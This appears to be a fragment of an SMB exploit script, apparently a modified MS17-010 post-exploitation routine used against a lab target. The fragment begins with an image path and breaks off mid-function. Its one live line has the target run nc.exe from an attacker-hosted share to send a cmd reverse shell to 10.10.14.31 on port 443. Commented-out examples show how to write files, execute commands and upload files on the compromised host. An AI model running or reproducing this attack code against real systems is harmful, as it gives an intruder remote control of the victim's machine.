 891 rpcsvc.disconnect()
892
893 def do_system_mysmb_session(conn, pipe_name, share, mode):
894 #stringbinding = 'ncacn_np:10.11.1.75[\pipe\svcctl]'
895
896 print("[*] have fun with the system smb session!")
897
898 ## example of creating a remote shell on the remote host
899 #if mode == 'SERVER':
900 #    serverThread = SMBServer()
901 #    serverThread.daemon = True
902 #    serverThread.start()
903 #service_name = ''.join([random.choice(string.ascii_letters) for _ in range(4)])
904 #shell = RemoteShell(share, conn, mode, service_name)
905 #shell.cmdloop()
906 #
907 #if mode == 'SERVER':
908 #   serverThread.stop()
909
910 # example of creating a file on the remote host
911 #smbConn = conn.get_smbconnection()
912 #print('creating file c:\\pwned.txt on the target')
913 #tid2 = smbConn.connectTree('C$')
914 #fid2 = smbConn.createFile(tid2, '/pwned.txt')
915 #smbConn.closeFile(tid2, fid2)
916 #smbConn.disconnectTree(tid2)
917
918 # example of running a command on the remote host
919 #smbConn = conn.get_smbconnection()
920 #service_exec(smbConn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
921 service_exec(conn, r'cmd /c \\10.10.14.31\smbFolder\nc.exe -e cmd 10.10.14.31 443')
922
923 # example of sending a file to the remote host
924 #smbConn = conn.get_smbconnection()
925 #print('Sending file to the the target...')
926 #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
927 #print('done.')
928
929 # example of executing a file on the remote host